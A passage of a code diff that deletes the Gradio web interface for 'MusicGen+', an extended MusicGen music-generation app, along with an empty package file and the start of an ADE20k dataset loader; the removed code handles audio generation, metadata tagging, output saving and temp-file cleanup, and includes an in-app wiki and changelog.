- json_string = song.tags['COMMENT'][0]
- data = json.loads(json_string)
- s = data['texts']
- s = re.findall(r"'(.*?)'", s)
- text = []
- repeat = []
- i = 0
- for elem in s:
- if elem.strip():
- if i == 0 or elem != s[i-1]:
- text.append(elem)
- repeat.append(1)
- else:
- repeat[-1] += 1
- i += 1
- text.extend([""] * (10 - len(text)))
- repeat.extend([1] * (10 - len(repeat)))
- unique_prompts = len([t for t in text if t])
- return data['model'], unique_prompts, text[0], text[1], text[2], text[3], text[4], text[5], text[6], text[7], text[8], text[9], repeat[0], repeat[1], repeat[2], repeat[3], repeat[4], repeat[5], repeat[6], repeat[7], repeat[8], repeat[9], data['audio_mode'], int(data['duration']), float(data['topk']), float(data['topp']), float(data['temperature']), float(data['cfg_coef']), int(data['seed']), int(data['overlap']), data['channel'], data['sr_select']
- else:
- return "large", 1, "", "", "", "", "", "", "", "", "", "", 1, 1, 1, 1, 1, 1, 1, 1, 1, 1, "sample", 10, 250, 0, 1.0, 5.0, -1, 12, "stereo", "48000"
-
-
-def make_pseudo_stereo (filename, sr_select, pan, delay):
- if pan:
- temp = AudioSegment.from_wav(filename)
- if sr_select != "32000":
- temp = temp.set_frame_rate(int(sr_select))
- left = temp.pan(-0.5) - 5
- right = temp.pan(0.6) - 5
- temp = left.overlay(right, position=5)
- temp.export(filename, format="wav")
- if delay:
- waveform, sample_rate = torchaudio.load(filename) # load mono WAV file
- delay_seconds = 0.01 # set delay 10ms
- delay_samples = int(delay_seconds * sample_rate) # Calculating delay value in number of samples
- stereo_waveform = torch.stack([waveform[0], torch.cat((torch.zeros(delay_samples), waveform[0][:-delay_samples]))]) # Generate a stereo file with original mono audio and delayed version
- torchaudio.save(filename, stereo_waveform, sample_rate)
- return
-
-
-def normalize_audio(audio_data):
- audio_data = audio_data.astype(np.float32)
- max_value = np.max(np.abs(audio_data))
- audio_data /= max_value
- return audio_data
-
-
-def _do_predictions(texts, melodies, sample, trim_start, trim_end, duration, image, height, width, background, bar1, bar2, channel, sr_select, progress=False, **gen_kwargs):
- maximum_size = 29.5
- cut_size = 0
- input_length = 0
- sampleP = None
- if sample is not None:
- globalSR, sampleM = sample[0], sample[1]
- sampleM = normalize_audio(sampleM)
- sampleM = torch.from_numpy(sampleM).t()
- if sampleM.dim() == 1:
- sampleM = sampleM.unsqueeze(0)
- sample_length = sampleM.shape[sampleM.dim() - 1] / globalSR
- if trim_start >= sample_length:
- trim_start = sample_length - 0.5
- if trim_end >= sample_length:
- trim_end = sample_length - 0.5
- if trim_start + trim_end >= sample_length:
- tmp = sample_length - 0.5
- trim_start = tmp / 2
- trim_end = tmp / 2
- sampleM = sampleM[..., int(globalSR * trim_start):int(globalSR * (sample_length - trim_end))]
- sample_length = sample_length - (trim_start + trim_end)
- if sample_length > maximum_size:
- cut_size = sample_length - maximum_size
- sampleP = sampleM[..., :int(globalSR * cut_size)]
- sampleM = sampleM[..., int(globalSR * cut_size):]
- if sample_length >= duration:
- duration = sample_length + 0.5
- input_length = sample_length
- global MODEL
- MODEL.set_generation_params(duration=(duration - cut_size), **gen_kwargs)
- print("new batch", len(texts), texts, [None if m is None else (m[0], m[1].shape) for m in melodies], [None if sample is None else (sample[0], sample[1].shape)])
- be = time.time()
- processed_melodies = []
- target_sr = 32000
- target_ac = 1
- for melody in melodies:
- if melody is None:
- processed_melodies.append(None)
- else:
- sr, melody = melody[0], torch.from_numpy(melody[1]).to(MODEL.device).float().t()
- if melody.dim() == 1:
- melody = melody[None]
- melody = melody[..., :int(sr * duration)]
- melody = convert_audio(melody, sr, target_sr, target_ac)
- processed_melodies.append(melody)
-
- if sample is not None:
- if sampleP is None:
- outputs = MODEL.generate_continuation(
- prompt=sampleM,
- prompt_sample_rate=globalSR,
- descriptions=texts,
- progress=progress,
- )
- else:
- if sampleP.dim() > 1:
- sampleP = convert_audio(sampleP, globalSR, target_sr, target_ac)
- sampleP = sampleP.to(MODEL.device).float().unsqueeze(0)
- outputs = MODEL.generate_continuation(
- prompt=sampleM,
- prompt_sample_rate=globalSR,
- descriptions=texts,
- progress=progress,
- )
- outputs = torch.cat([sampleP, outputs], 2)
-
- elif any(m is not None for m in processed_melodies):
- outputs = MODEL.generate_with_chroma(
- descriptions=texts,
- melody_wavs=processed_melodies,
- melody_sample_rate=target_sr,
- progress=progress,
- )
- else:
- outputs = MODEL.generate(texts, progress=progress)
-
- outputs = outputs.detach().cpu().float()
- backups = outputs
- if channel == "stereo":
- outputs = convert_audio(outputs, target_sr, int(sr_select), 2)
- elif channel == "mono" and sr_select != "32000":
- outputs = convert_audio(outputs, target_sr, int(sr_select), 1)
- out_files = []
- out_audios = []
- out_backup = []
- for output in outputs:
- with NamedTemporaryFile("wb", suffix=".wav", delete=False) as file:
- audio_write(
- file.name, output, (MODEL.sample_rate if channel == "stereo effect" else int(sr_select)), strategy="loudness",
- loudness_headroom_db=16, loudness_compressor=True, add_suffix=False)
-
- if channel == "stereo effect":
- make_pseudo_stereo(file.name, sr_select, pan=True, delay=True);
-
- out_audios.append(file.name)
- out_files.append(pool.submit(make_waveform, file.name, bg_image=image, bg_color=background, bars_color=(bar1, bar2), fg_alpha=1.0, bar_count=75, height=height, width=width))
- file_cleaner.add(file.name)
- for backup in backups:
- with NamedTemporaryFile("wb", suffix=".wav", delete=False) as file:
- audio_write(
- file.name, backup, MODEL.sample_rate, strategy="loudness",
- loudness_headroom_db=16, loudness_compressor=True, add_suffix=False)
- out_backup.append(file.name)
- file_cleaner.add(file.name)
- res = [out_file.result() for out_file in out_files]
- res_audio = out_audios
- res_backup = out_backup
- for file in res:
- file_cleaner.add(file)
- print("batch finished", len(texts), time.time() - be)
- print("Tempfiles currently stored: ", len(file_cleaner.files))
- if MOVE_TO_CPU:
- MODEL.to('cpu')
- if UNLOAD_MODEL:
- MODEL = None
- torch.cuda.empty_cache()
- torch.cuda.ipc_collect()
- return res, res_audio, res_backup, input_length
-
-
-def predict_batched(texts, melodies):
- max_text_length = 512
- texts = [text[:max_text_length] for text in texts]
- load_model('melody')
- res = _do_predictions(texts, melodies, BATCHED_DURATION)
- return [res]
-
-
-def add_tags(filename, tags):
- json_string = None
-
- data = {
- "texts": tags[0],
- "duration": tags[1],
- "overlap": tags[2],
- "seed": tags[3],
- "audio_mode": tags[4],
- "input_length": tags[5],
- "channel": tags[6],
- "sr_select": tags[7],
- "model": tags[8],
- "topk": tags[9],
- "topp": tags[10],
- "temperature": tags[11],
- "cfg_coef": tags[12]
- }
-
- json_string = json.dumps(data)
-
- if os.path.exists(filename):
- with taglib.File(filename, save_on_exit=True) as song:
- song.tags = {'COMMENT': json_string }
- return;
-
-
-def save_outputs(mp4, wav_tmp, tags):
- # mp4: .mp4 file name in root running folder of app.py
- # wav_tmp: temporary wav file located in %TEMP% folder
- # seed - used seed
- # exanple BgnJtr4Pn1AJ.mp4, C:\Users\Alex\AppData\Local\Temp\tmp4ermrebs.wav, 195123182343465
- # procedure read generated .mp4 and wav files, rename it by using seed as name,
- # and will store it to ./output/today_date/wav and ./output/today_date/mp4 folders.
- # if file with same seed number already exist its make postfix in name like seed(n)
- # where is n - consiqunce number 1-2-3-4 and so on
- # then we store generated mp4 and wav into destination folders.
-
- current_date = datetime.now().strftime("%Y%m%d")
- wav_directory = os.path.join(os.getcwd(), 'output', current_date,'wav')
- mp4_directory = os.path.join(os.getcwd(), 'output', current_date,'mp4')
- os.makedirs(wav_directory, exist_ok=True)
- os.makedirs(mp4_directory, exist_ok=True)
-
- filename = str(tags[3]) + '.wav'
- target = os.path.join(wav_directory, filename)
- counter = 1
- while os.path.exists(target):
- filename = str(tags[3]) + f'({counter})' + '.wav'
- target = os.path.join(wav_directory, filename)
- counter += 1
-
- shutil.copyfile(wav_tmp, target); # make copy of original file
- add_tags(target, tags);
-
- wav_target=target;
- target=target.replace('wav', 'mp4');
- mp4_target=target;
-
- mp4=r'./' +mp4;
- shutil.copyfile(mp4, target); # make copy of original file
- add_tags(target, tags);
- return wav_target, mp4_target;
-
-
-def clear_cash():
- # delete all temporary files genegated my system
- current_date = datetime.now().date()
- current_directory = os.getcwd()
- files = glob.glob(os.path.join(current_directory, '*.mp4'))
- for file in files:
- creation_date = datetime.fromtimestamp(os.path.getctime(file)).date()
- if creation_date == current_date:
- os.remove(file)
-
- temp_directory = os.environ.get('TEMP')
- files = glob.glob(os.path.join(temp_directory, 'tmp*.mp4'))
- for file in files:
- creation_date = datetime.fromtimestamp(os.path.getctime(file)).date()
- if creation_date == current_date:
- os.remove(file)
-
- files = glob.glob(os.path.join(temp_directory, 'tmp*.wav'))
- for file in files:
- creation_date = datetime.fromtimestamp(os.path.getctime(file)).date()
- if creation_date == current_date:
- os.remove(file)
-
- files = glob.glob(os.path.join(temp_directory, 'tmp*.png'))
- for file in files:
- creation_date = datetime.fromtimestamp(os.path.getctime(file)).date()
- if creation_date == current_date:
- os.remove(file)
- return
-
-
-def predict_full(model, custom_model, base_model, prompt_amount, p0, p1, p2, p3, p4, p5, p6, p7, p8, p9, d0, d1, d2, d3, d4, d5, d6, d7, d8, d9, audio, mode, trim_start, trim_end, duration, topk, topp, temperature, cfg_coef, seed, overlap, image, height, width, background, bar1, bar2, channel, sr_select, progress=gr.Progress()):
- global INTERRUPTING
- INTERRUPTING = False
-
- #clear_cash();
-
- if temperature < 0:
- raise gr.Error("Temperature must be >= 0.")
- if topk < 0:
- raise gr.Error("Topk must be non-negative.")
- if topp < 0:
- raise gr.Error("Topp must be non-negative.")
-
- if trim_start < 0:
- trim_start = 0
- if trim_end < 0:
- trim_end = 0
-
- topk = int(topk)
- if MODEL is None or MODEL.name != model:
- load_model(model, custom_model, base_model)
- else:
- if MOVE_TO_CPU:
- MODEL.to('cuda')
-
- if seed < 0:
- seed = random.randint(0, 0xffff_ffff_ffff)
- torch.manual_seed(seed)
- predict_full.last_upd = time.monotonic()
- def _progress(generated, to_generate):
- if time.monotonic() - predict_full.last_upd > 1:
- progress((generated, to_generate))
- predict_full.last_upd = time.monotonic()
- if INTERRUPTING:
- raise gr.Error("Interrupted.")
- MODEL.set_custom_progress_callback(_progress)
-
- audio_mode = "none"
- melody = None
- sample = None
- if audio:
- audio_mode = mode
- if mode == "sample":
- sample = audio
- elif mode == "melody":
- melody = audio
-
- text_cat = [p0, p1, p2, p3, p4, p5, p6, p7, p8, p9]
- drag_cat = [d0, d1, d2, d3, d4, d5, d6, d7, d8, d9]
- texts = []
- ind = 0
- ind2 = 0
- while ind < prompt_amount:
- for ind2 in range(int(drag_cat[ind])):
- texts.append(text_cat[ind])
- ind2 = 0
- ind = ind + 1
-
- outs, outs_audio, outs_backup, input_length = _do_predictions(
- [texts], [melody], sample, trim_start, trim_end, duration, image, height, width, background, bar1, bar2, channel, sr_select, progress=True,
- top_k=topk, top_p=topp, temperature=temperature, cfg_coef=cfg_coef, extend_stride=MODEL.max_duration-overlap)
- tags = [str(texts), str(duration), str(overlap), str(seed), str(audio_mode), str(input_length), str(channel), str(sr_select), str(model), str(topk), str(topp), str(temperature), str(cfg_coef)]
- wav_target, mp4_target = save_outputs(outs[0], outs_audio[0], tags);
- # Removes the temporary files.
- for out in outs:
- os.remove(out)
- for out in outs_audio:
- os.remove(out)
-
- return mp4_target, wav_target, outs_backup[0], [mp4_target, wav_target], seed
-
-max_textboxes = 10
-
-def get_available_models():
- return sorted([re.sub('.pt$', '', item.name) for item in list(Path('models/').glob('*')) if item.name.endswith('.pt')])
-
-def toggle_audio_src(choice):
- if choice == "mic":
- return gr.update(source="microphone", value=None, label="Microphone")
- else:
- return gr.update(source="upload", value=None, label="File")
-
-def ui_full(launch_kwargs):
- with gr.Blocks(title='MusicGen+', theme=theme) as interface:
- gr.Markdown(
- """
- # MusicGen+ V1.2.7
-
- ## An All-in-One MusicGen WebUI
-
- ## **NEW VERSION IS OUT:** https://huggingface.co/spaces/GrandaddyShmax/AudioCraft_Plus
-
- #### **Disclaimer:** This will not run on CPU only. Its best to clone this App and run on GPU instance!
-
- **Alternatively**, you can run this for free on a google colab:
- https://colab.research.google.com/github/camenduru/MusicGen-colab/blob/main/MusicGen_ClownOfMadness_plus_colab.ipynb
-
- **Or**, run this locally on your PC:
- https://github.com/GrandaddyShmax/audiocraft_plus/tree/plus
-
- Thanks to: facebookresearch, Camenduru, rkfg, oobabooga, AlexHK and GrandaddyShmax
- """
- )
- with gr.Tab("Text2Audio"):
- with gr.Row():
- with gr.Column():
- with gr.Tab("Generation"):
- with gr.Row():
- s = gr.Slider(1, max_textboxes, value=1, step=1, label="Prompt Segments:")
- with gr.Column():
- textboxes = []
- prompts = []
- repeats = []
- with gr.Row():
- text0 = gr.Text(label="Input Text", interactive=True, scale=3)
- prompts.append(text0)
- drag0 = gr.Number(label="Repeat", value=1, interactive=True, scale=1)
- repeats.append(drag0)
- for i in range(max_textboxes):
- with gr.Row(visible=False) as t:
- text = gr.Text(label="Input Text", interactive=True, scale=3)
- repeat = gr.Number(label="Repeat", minimum=1, value=1, interactive=True, scale=1)
- textboxes.append(t)
- prompts.append(text)
- repeats.append(repeat)
- with gr.Row():
- duration = gr.Slider(minimum=1, maximum=300, value=10, step=1, label="Duration", interactive=True)
- with gr.Row():
- overlap = gr.Slider(minimum=1, maximum=29, value=12, step=1, label="Overlap", interactive=True)
- with gr.Row():
- seed = gr.Number(label="Seed", value=-1, scale=4, precision=0, interactive=True)
- gr.Button('\U0001f3b2\ufe0f', scale=1).style(full_width=False).click(fn=lambda: -1, outputs=[seed], queue=False)
- reuse_seed = gr.Button('\u267b\ufe0f', scale=1).style(full_width=False)
- with gr.Tab("Audio"):
- with gr.Row():
- with gr.Column():
- input_type = gr.Radio(["file", "mic"], value="file", label="Input Type (optional)", interactive=True)
- mode = gr.Radio(["melody", "sample"], label="Input Audio Mode (optional)", value="sample", interactive=True)
- with gr.Row():
- trim_start = gr.Number(label="Trim Start", value=0, interactive=True)
- trim_end = gr.Number(label="Trim End", value=0, interactive=True)
- audio = gr.Audio(source="upload", type="numpy", label="Input Audio (optional)", interactive=True)
- with gr.Tab("Customization"):
- with gr.Row():
- with gr.Column():
- background = gr.ColorPicker(value="#0f0f0f", label="background color", interactive=True, scale=0)
- bar1 = gr.ColorPicker(value="#84cc16", label="bar color start", interactive=True, scale=0)
- bar2 = gr.ColorPicker(value="#10b981", label="bar color end", interactive=True, scale=0)
- with gr.Column():
- image = gr.Image(label="Background Image", type="filepath", interactive=True, scale=4)
- with gr.Row():
- height = gr.Number(label="Height", value=512, interactive=True)
- width = gr.Number(label="Width", value=768, interactive=True)
- with gr.Tab("Settings"):
- with gr.Row():
- channel = gr.Radio(["mono", "stereo", "stereo effect"], label="Output Audio Channels", value="stereo", interactive=True, scale=1)
- sr_select = gr.Dropdown(["11025", "22050", "24000", "32000", "44100", "48000"], label="Output Audio Sample Rate", value="48000", interactive=True)
- with gr.Row():
- model = gr.Radio(["melody", "small", "medium", "large", "custom"], label="Model", value="large", interactive=True, scale=1)
- with gr.Column():
- dropdown = gr.Dropdown(choices=get_available_models(), value=("No models found" if len(get_available_models()) < 1 else get_available_models()[0]), label='Custom Model (models folder)', elem_classes='slim-dropdown', interactive=True)
- ui.create_refresh_button(dropdown, lambda: None, lambda: {'choices': get_available_models()}, 'refresh-button')
- basemodel = gr.Radio(["small", "medium", "large"], label="Base Model", value="medium", interactive=True, scale=1)
- with gr.Row():
- topk = gr.Number(label="Top-k", value=250, interactive=True)
- topp = gr.Number(label="Top-p", value=0, interactive=True)
- temperature = gr.Number(label="Temperature", value=1.0, interactive=True)
- cfg_coef = gr.Number(label="Classifier Free Guidance", value=5.0, interactive=True)
- with gr.Row():
- submit = gr.Button("Generate", variant="primary")
- # Adapted from https://github.com/rkfg/audiocraft/blob/long/app.py, MIT license.
- _ = gr.Button("Interrupt").click(fn=interrupt, queue=False)
- with gr.Column() as c:
- with gr.Tab("Output"):
- output = gr.Video(label="Generated Music", scale=0)
- with gr.Row():
- audio_only = gr.Audio(type="numpy", label="Audio Only", interactive=False)
- backup_only = gr.Audio(type="numpy", label="Backup Audio", interactive=False, visible=False)
- send_audio = gr.Button("Send to Input Audio")
- seed_used = gr.Number(label='Seed used', value=-1, interactive=False)
- download = gr.File(label="Generated Files", interactive=False)
- with gr.Tab("Wiki"):
- gr.Markdown(
- """
- - **[Generate (button)]:**
- Generates the music with the given settings and prompts.
-
- - **[Interrupt (button)]:**
- Stops the music generation as soon as it can, providing an incomplete output.
-
- ---
-
- ### Generation Tab:
-
- #### Multi-Prompt:
-
- This feature allows you to control the music, adding variation to different time segments.
- You have up to 10 prompt segments. the first prompt will always be 30s long
- the other prompts will be [30s - overlap].
- for example if the overlap is 10s, each prompt segment will be 20s.
-
- - **[Prompt Segments (number)]:**
- Amount of unique prompt to generate throughout the music generation.
-
- - **[Prompt/Input Text (prompt)]:**
- Here describe the music you wish the model to generate.
-
- - **[Repeat (number)]:**
- Write how many times this prompt will repeat (instead of wasting another prompt segment on the same prompt).
-
- - **[Duration (number)]:**
- How long you want the generated music to be (in seconds).
-
- - **[Overlap (number)]:**
- How much each new segment will reference the previous segment (in seconds).
- For example, if you choose 20s: Each new segment after the first one will reference the previous segment 20s
- and will generate only 10s of new music. The model can only process 30s of music.
-
- - **[Seed (number)]:**
- Your generated music id. If you wish to generate the exact same music,
- place the exact seed with the exact prompts
- (This way you can also extend specific song that was generated short).
-
- - **[Random Seed (button)]:**
- Gives "-1" as a seed, which counts as a random seed.
-
- - **[Copy Previous Seed (button)]:**
- Copies the seed from the output seed (if you don't feel like doing it manualy).
-
- ---
-
- ### Audio Tab:
-
- - **[Input Type (selection)]:**
- `File` mode allows you to upload an audio file to use as input
- `Mic` mode allows you to use your microphone as input
-
- - **[Input Audio Mode (selection)]:**
- `Melody` mode only works with the melody model: it conditions the music generation to reference the melody
- `Sample` mode works with any model: it gives a music sample to the model to generate its continuation.
-
- - **[Trim Start and Trim End (numbers)]:**
- `Trim Start` set how much you'd like to trim the input audio from the start
- `Trim End` same as the above but from the end
-
- - **[Input Audio (audio file)]:**
- Input here the audio you wish to use with "melody" or "sample" mode.
-
- ---
-
- ### Customization Tab:
-
- - **[Background Color (color)]:**
- Works only if you don't upload image. Color of the background of the waveform.
-
- - **[Bar Color Start (color)]:**
- First color of the waveform bars.
-
- - **[Bar Color End (color)]:**
- Second color of the waveform bars.
-
- - **[Background Image (image)]:**
- Background image that you wish to be attached to the generated video along with the waveform.
-
- - **[Height and Width (numbers)]:**
- Output video resolution, only works with image.
- (minimum height and width is 256).
-
- ---
-
- ### Settings Tab:
-
- - **[Output Audio Channels (selection)]:**
- With this you can select the amount of channels that you wish for your output audio.
- `mono` is a straightforward single channel audio
- `stereo` is a dual channel audio but it will sound more or less like mono
- `stereo effect` this one is also dual channel but uses tricks to simulate a stereo audio.
-
- - **[Output Audio Sample Rate (dropdown)]:**
- The output audio sample rate, the model default is 32000.
-
- - **[Model (selection)]:**
- Here you can choose which model you wish to use:
- `melody` model is based on the medium model with a unique feature that lets you use melody conditioning
- `small` model is trained on 300M parameters
- `medium` model is trained on 1.5B parameters
- `large` model is trained on 3.3B parameters
- `custom` model runs the custom model that you provided.
-
- - **[Custom Model (selection)]:**
- This dropdown will show you models that are placed in the `models` folder
- you must select `custom` in the model options in order to use it.
-
- - **[Refresh (button)]:**
- Refreshes the dropdown list for custom model.
-
- - **[Base Model (selection)]:**
- Choose here the model that your custom model is based on.
-
- - **[Top-k (number)]:**
- is a parameter used in text generation models, including music generation models. It determines the number of most likely next tokens to consider at each step of the generation process. The model ranks all possible tokens based on their predicted probabilities, and then selects the top-k tokens from the ranked list. The model then samples from this reduced set of tokens to determine the next token in the generated sequence. A smaller value of k results in a more focused and deterministic output, while a larger value of k allows for more diversity in the generated music.
-
- - **[Top-p (number)]:**
- also known as nucleus sampling or probabilistic sampling, is another method used for token selection during text generation. Instead of specifying a fixed number like top-k, top-p considers the cumulative probability distribution of the ranked tokens. It selects the smallest possible set of tokens whose cumulative probability exceeds a certain threshold (usually denoted as p). The model then samples from this set to choose the next token. This approach ensures that the generated output maintains a balance between diversity and coherence, as it allows for a varying number of tokens to be considered based on their probabilities.
-
- - **[Temperature (number)]:**
- is a parameter that controls the randomness of the generated output. It is applied during the sampling process, where a higher temperature value results in more random and diverse outputs, while a lower temperature value leads to more deterministic and focused outputs. In the context of music generation, a higher temperature can introduce more variability and creativity into the generated music, but it may also lead to less coherent or structured compositions. On the other hand, a lower temperature can produce more repetitive and predictable music.
-
- - **[Classifier Free Guidance (number)]:**
- refers to a technique used in some music generation models where a separate classifier network is trained to provide guidance or control over the generated music. This classifier is trained on labeled data to recognize specific musical characteristics or styles. During the generation process, the output of the generator model is evaluated by the classifier, and the generator is encouraged to produce music that aligns with the desired characteristics or style. This approach allows for more fine-grained control over the generated music, enabling users to specify certain attributes they want the model to capture.
- """
- )
- with gr.Tab("Changelog"):
- gr.Markdown(
- """
- ## Changelog:
-
- ### V1.2.7
-
- - When sending generated audio to Input Audio, it will send a backup audio with default settings
- (best for continuos generation)
-
- - Added Metadata to generated audio (Thanks to AlexHK ♥)
-
- - Added Audio Info tab that will display the metadata of the input audio
-
- - Added "send to Text2Audio" button in Audio Info tab
-
- - Generated audio is now stored in the "output" folder (Thanks to AlexHK ♥)
-
- - Added an output area with generated files and download buttons
-
- - Enhanced Stereo effect (Thanks to AlexHK ♥)
-
-
-
- ### V1.2.6
-
- - Added option to generate in stereo (instead of only mono)
-
- - Added dropdown for selecting output sample rate (model default is 32000)
-
-
-
- ### V1.2.5a
-
- - Added file cleaner (This comes from the main facebookresearch repo)
-
- - Reorganized a little, moved audio to a seperate tab
-
-
-
- ### V1.2.5
-
- - Gave a unique lime theme to the webui
-
- - Added additional output for audio only
-
- - Added button to send generated audio to Input Audio
-
- - Added option to trim Input Audio
-
-
-
- ### V1.2.4
-
- - Added mic input (This comes from the main facebookresearch repo)
-
-
-
- ### V1.2.3
-
- - Added option to change video size to fit the image you upload
-
-
-
- ### V1.2.2
-
- - Added Wiki, Changelog and About tabs
-
-
-
- ### V1.2.1
-
- - Added tabs and organized the entire interface
-
- - Added option to attach image to the output video
-
- - Added option to load fine-tuned models (Yet to be tested)
-
-
-
- ### V1.2.0
-
- - Added Multi-Prompt
-
-
-
- ### V1.1.3
-
- - Added customization options for generated waveform
-
-
-
- ### V1.1.2
-
- - Removed sample length limit: now you can input audio of any length as music sample
-
-
-
- ### V1.1.1
-
- - Improved music sample audio quality when using music continuation
-
-
-
- ### V1.1.0
-
- - Rebuilt the repo on top of the latest structure of the main MusicGen repo
-
- - Improved Music continuation feature
-
-
-
- ### V1.0.0 - Stable Version
-
- - Added Music continuation
- """
- )
- with gr.Tab("About"):
- gr.Markdown(
- """
- This is your private demo for [MusicGen](https://github.com/facebookresearch/audiocraft), a simple and controllable model for music generation
- presented at: ["Simple and Controllable Music Generation"](https://huggingface.co/papers/2306.05284)
-
- ## MusicGen+ is an extended version of the original MusicGen by facebookresearch.
-
- ### Repo: https://github.com/GrandaddyShmax/audiocraft_plus/tree/plus
-
- ---
-
- ### This project was possible thanks to:
-
- #### GrandaddyShmax - https://github.com/GrandaddyShmax
-
- #### Camenduru - https://github.com/camenduru
-
- #### rkfg - https://github.com/rkfg
-
- #### oobabooga - https://github.com/oobabooga
-
- #### AlexHK - https://github.com/alanhk147
- """
- )
- with gr.Tab("Audio Info"):
- with gr.Row():
- with gr.Column():
- in_audio = gr.File(source="upload", type="file", label="Input Any Audio", interactive=True)
- send_gen = gr.Button("Send to Text2Audio", variant="primary")
- with gr.Column():
- info = gr.Textbox(label="Audio Info", lines=10, interactive=False)
-
- send_gen.click(info_to_params, inputs=[in_audio], outputs=[model, s, prompts[0], prompts[1], prompts[2], prompts[3], prompts[4], prompts[5], prompts[6], prompts[7], prompts[8], prompts[9], repeats[0], repeats[1], repeats[2], repeats[3], repeats[4], repeats[5], repeats[6], repeats[7], repeats[8], repeats[9], mode, duration, topk, topp, temperature, cfg_coef, seed, overlap, channel, sr_select], queue=False)
- in_audio.change(get_audio_info, in_audio, outputs=[info])
- reuse_seed.click(fn=lambda x: x, inputs=[seed_used], outputs=[seed], queue=False)
- send_audio.click(fn=lambda x: x, inputs=[backup_only], outputs=[audio], queue=False)
- submit.click(predict_full, inputs=[model, dropdown, basemodel, s, prompts[0], prompts[1], prompts[2], prompts[3], prompts[4], prompts[5], prompts[6], prompts[7], prompts[8], prompts[9], repeats[0], repeats[1], repeats[2], repeats[3], repeats[4], repeats[5], repeats[6], repeats[7], repeats[8], repeats[9], audio, mode, trim_start, trim_end, duration, topk, topp, temperature, cfg_coef, seed, overlap, image, height, width, background, bar1, bar2, channel, sr_select], outputs=[output, audio_only, backup_only, download, seed_used])
- input_type.change(toggle_audio_src, input_type, [audio], queue=False, show_progress=False)
-
- def variable_outputs(k):
- k = int(k) - 1
- return [gr.Textbox.update(visible=True)]*k + [gr.Textbox.update(visible=False)]*(max_textboxes-k)
- def get_size(image):
- if image is not None:
- img = Image.open(image)
- img_height = img.height
- img_width = img.width
- if (img_height%2) != 0:
- img_height = img_height + 1
- if (img_width%2) != 0:
- img_width = img_width + 1
- return img_height, img_width
- else:
- return 512, 768
-
- image.change(get_size, image, outputs=[height, width])
- s.change(variable_outputs, s, textboxes)
- interface.queue().launch(**launch_kwargs)
-
-
-def ui_batched(launch_kwargs):
- with gr.Blocks() as demo:
- gr.Markdown(
- """
- # MusicGen
-
- This is the demo for [MusicGen](https://github.com/facebookresearch/audiocraft), a simple and controllable model for music generation
- presented at: ["Simple and Controllable Music Generation"](https://huggingface.co/papers/2306.05284).
-
-
-
- for longer sequences, more control and no queue.
- """
- )
- with gr.Row():
- with gr.Column():
- with gr.Row():
- text = gr.Text(label="Describe your music", lines=2, interactive=True)
- with gr.Column():
- radio = gr.Radio(["file", "mic"], value="file", label="Condition on a melody (optional) File or Mic")
- melody = gr.Audio(source="upload", type="numpy", label="File", interactive=True, elem_id="melody-input")
- with gr.Row():
- submit = gr.Button("Generate")
- with gr.Column():
- output = gr.Video(label="Generated Music")
- submit.click(predict_batched, inputs=[text, melody], outputs=[output], batch=True, max_batch_size=MAX_BATCH_SIZE)
- radio.change(toggle_audio_src, radio, [melody], queue=False, show_progress=False)
- gr.Examples(
- fn=predict_batched,
- examples=[
- [
- "An 80s driving pop song with heavy drums and synth pads in the background",
- "./assets/bach.mp3",
- ],
- [
- "A cheerful country song with acoustic guitars",
- "./assets/bolero_ravel.mp3",
- ],
- [
- "90s rock song with electric guitar and heavy drums",
- None,
- ],
- [
- "a light and cheerly EDM track, with syncopated drums, aery pads, and strong emotions bpm: 130",
- "./assets/bach.mp3",
- ],
- [
- "lofi slow bpm electro chill with organic samples",
- None,
- ],
- ],
- inputs=[text, melody],
- outputs=[output]
- )
-
- demo.queue(max_size=8 * 4).launch(**launch_kwargs)
-
-
-if __name__ == "__main__":
- parser = argparse.ArgumentParser()
- parser.add_argument(
- '--listen',
- type=str,
- default='0.0.0.0' if 'SPACE_ID' in os.environ else '127.0.0.1',
- help='IP to listen on for connections to Gradio',
- )
- parser.add_argument(
- '--username', type=str, default='', help='Username for authentication'
- )
- parser.add_argument(
- '--password', type=str, default='', help='Password for authentication'
- )
- parser.add_argument(
- '--server_port',
- type=int,
- default=0,
- help='Port to run the server listener on',
- )
- parser.add_argument(
- '--inbrowser', action='store_true', help='Open in browser'
- )
- parser.add_argument(
- '--share', action='store_true', help='Share the gradio UI'
- )
- parser.add_argument(
- '--unload_model', action='store_true', help='Unload the model after every generation to save GPU memory'
- )
-
- parser.add_argument(
- '--unload_to_cpu', action='store_true', help='Move the model to main RAM after every generation to save GPU memory but reload faster than after full unload (see above)'
- )
-
- parser.add_argument(
- '--cache', action='store_true', help='Cache models in RAM to quickly switch between them'
- )
-
- args = parser.parse_args()
- UNLOAD_MODEL = args.unload_model
- MOVE_TO_CPU = args.unload_to_cpu
- if args.cache:
- MODELS = {}
-
- launch_kwargs = {}
- launch_kwargs['server_name'] = args.listen
-
- if args.username and args.password:
- launch_kwargs['auth'] = (args.username, args.password)
- if args.server_port:
- launch_kwargs['server_port'] = args.server_port
- if args.inbrowser:
- launch_kwargs['inbrowser'] = args.inbrowser
- if args.share:
- launch_kwargs['share'] = args.share
-
- # Show the interface
- if IS_BATCHED:
- ui_batched(launch_kwargs)
- else:
- ui_full(launch_kwargs)
diff --git a/spaces/GroveStreet/GTA_SOVITS/vencoder/__init__.py b/spaces/GroveStreet/GTA_SOVITS/vencoder/__init__.py
deleted file mode 100644
index e69de29bb2d1d6434b8b29ae775ad8c2e48c5391..0000000000000000000000000000000000000000
diff --git a/spaces/Hallucinate/demo/taming/data/ade20k.py b/spaces/Hallucinate/demo/taming/data/ade20k.py
deleted file mode 100644
index 366dae97207dbb8356598d636e14ad084d45bc76..0000000000000000000000000000000000000000
--- a/spaces/Hallucinate/demo/taming/data/ade20k.py
+++ /dev/null
@@ -1,124 +0,0 @@
-import os
-import numpy as np
-import cv2
-import albumentations
-from PIL import Image
-from torch.utils.data import Dataset
-
-from taming.data.sflckr import SegmentationBase # for examples included in repo
-
-
-class Examples(SegmentationBase):
- def __init__(self, size=256, random_crop=False, interpolation="bicubic"):
- super().__init__(data_csv="data/ade20k_examples.txt",
- data_root="data/ade20k_images",
- segmentation_root="data/ade20k_segmentations",
- size=size, random_crop=random_crop,
- interpolation=interpolation,
- n_labels=151, shift_segmentation=False)
-
-
-# With semantic map and scene label
-class ADE20kBase(Dataset):
- def __init__(self, config=None, size=None, random_crop=False, interpolation="bicubic", crop_size=None):
- self.split = self.get_split()
- self.n_labels = 151 # unknown + 150
- self.data_csv = {"train": "data/ade20k_train.txt",
- "validation": "data/ade20k_test.txt"}[self.split]
- self.data_root = "data/ade20k_root"
